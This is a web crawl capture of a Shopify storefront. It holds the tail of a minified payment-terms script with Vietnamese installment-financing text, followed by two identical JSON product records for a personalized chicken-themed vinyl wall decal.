Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",bottomGB:"Shopify International Ltd. (FRN: 1031087) là Đại diện được chỉ định của Affirm U.K. Limited, giao dịch dưới tên Affirm, được Ủy ban Quản lý Tài chính (FCA) cấp phép và quản lý (FRN: 756087). Số đăng ký công ty của Affirm là 10199101 và văn phòng đăng ký đặt tại C/O TMF Group, Tầng 13, 1 Angel Court, London, EC2R 7HJ.",newBuyerIncentive:"Người mua lần đầu mua bằng Shop Pay Trả góp có thể đủ điều kiện nhận các lựa chọn lãi suất 0%/năm, sẽ được hiển thị tại bước thanh toán."},knowExactlyWhatYoullPay:"Biết trước chính xác bạn sẽ trả bao nhiêu.",noCreditImpact:"Không ảnh hưởng đến điểm tín dụng khi đăng ký.",chooseYourPlanAtCheckout:"Hãy chọn kế hoạch thanh toán tại trang thanh toán."},shopPay:"Shop Pay",newBuyerIncentive:{title:"Thêm nhiều chương trình lãi suất 0%/năm dành cho người mua lần đầu đủ điều kiện"}}}}));$((e=>{var{element:n}=e,t=g(e,["element"]);return y(U,{element:n,featureName:"ShopifyPaymentTerms",getFeatureDictionary:nn,children:y(Xe,Object.assign({},t,{children:y(en,Object.assign({},t))}))})}),{name:"shopify-payment-terms",props:{variantId:"number",shopifyMeta:"string",uxMode:"string",showNewBuyerIncentive:"boolean"},shadow:"open"});
//# sourceMappingURL=client.payment-terms_eduqgTQ-.vi.esm.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal.js
body_size: 531
content:
{"id":8583921402106,"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","handle":"you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","description":"\u003cp\u003e\u003cstrong\u003eProduct details:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e High-quality vinyl.\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e6x9 in (15x23 cm)\u003c\/li\u003e\n\u003cli\u003e8x12 in (20x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x12 in (30x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x14 in (30x35 cm)\u003c\/li\u003e\n\u003cli\u003e14x16 in (35x41 cm)\u003c\/li\u003e\n\u003cli\u003e16x20 in (41x51 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cstrong\u003eFeature:\u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eDouble-sided for display flexibility.\u003c\/li\u003e\n\u003cli\u003eEasy peel \u0026amp; stick application to any clean, smooth surface.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackaging: \u003c\/strong\u003eThe decal is rolled up in a protective hard paper tube.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-06T19:54:21-08:00","created_at":"2024-08-01T21:51:51-07:00","vendor":"The Next Custom Gift","type":"Decal","tags":["Are","CC71","Chicken","Decal","Decor","Farm","Girl","My","Personalized","Sunshine","You"],"price":2259,"price_min":2259,"price_max":2259,"available":true,"price_varies":false,"compare_at_price":3099,"compare_at_price_min":3099,"compare_at_price_max":3099,"compare_at_price_varies":false,"variants":[{"id":46507431461114,"title":"8\"x12\" \/ Vinyl","option1":"8\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-8\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","options":["8\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431493882,"title":"12\"x12\" \/ Vinyl","option1":"12\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","options":["12\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431526650,"title":"12\"x14\" \/ Vinyl","option1":"12\"x14\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x14\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","options":["12\"x14\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431559418,"title":"14\"x16\" \/ Vinyl","option1":"14\"x16\"","option2":"Vinyl","option3":null,"sku":"7372816253010-14\"x16\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","options":["14\"x16\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431592186,"title":"16\"x20\" \/ Vinyl","option1":"16\"x20\"","option2":"Vinyl","option3":null,"sku":"7372816253010-16\"x20\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","options":["16\"x20\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","options":[{"name":"Size","position":1,"values":["8\"x12\"","12\"x12\"","12\"x14\"","14\"x16\"","16\"x20\""]},{"name":"Material","position":2,"values":["Vinyl"]}],"url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","media":[{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357006586,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357432570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356252922,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356515066,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357268730,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356416762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal.js
body_size: 381
content:
{"id":8583921402106,"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","handle":"you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","description":"\u003cp\u003e\u003cstrong\u003eProduct details:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e High-quality vinyl.\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e6x9 in (15x23 cm)\u003c\/li\u003e\n\u003cli\u003e8x12 in (20x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x12 in (30x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x14 in (30x35 cm)\u003c\/li\u003e\n\u003cli\u003e14x16 in (35x41 cm)\u003c\/li\u003e\n\u003cli\u003e16x20 in (41x51 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cstrong\u003eFeature:\u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eDouble-sided for display flexibility.\u003c\/li\u003e\n\u003cli\u003eEasy peel \u0026amp; stick application to any clean, smooth surface.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackaging: \u003c\/strong\u003eThe decal is rolled up in a protective hard paper tube.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-06T19:54:21-08:00","created_at":"2024-08-01T21:51:51-07:00","vendor":"The Next Custom Gift","type":"Decal","tags":["Are","CC71","Chicken","Decal","Decor","Farm","Girl","My","Personalized","Sunshine","You"],"price":2259,"price_min":2259,"price_max":2259,"available":true,"price_varies":false,"compare_at_price":3099,"compare_at_price_min":3099,"compare_at_price_max":3099,"compare_at_price_varies":false,"variants":[{"id":46507431461114,"title":"8\"x12\" \/ Vinyl","option1":"8\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-8\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","options":["8\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431493882,"title":"12\"x12\" \/ Vinyl","option1":"12\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","options":["12\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431526650,"title":"12\"x14\" \/ Vinyl","option1":"12\"x14\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x14\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","options":["12\"x14\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431559418,"title":"14\"x16\" \/ Vinyl","option1":"14\"x16\"","option2":"Vinyl","option3":null,"sku":"7372816253010-14\"x16\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","options":["14\"x16\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431592186,"title":"16\"x20\" \/ Vinyl","option1":"16\"x20\"","option2":"Vinyl","option3":null,"sku":"7372816253010-16\"x20\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","options":["16\"x20\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","options":[{"name":"Size","position":1,"values":["8\"x12\"","12\"x12\"","12\"x14\"","14\"x16\"","16\"x20\""]},{"name":"Material","position":2,"values":["Vinyl"]}],"url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","media":[{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357006586,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357432570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356252922,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356515066,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357268730,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356416762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}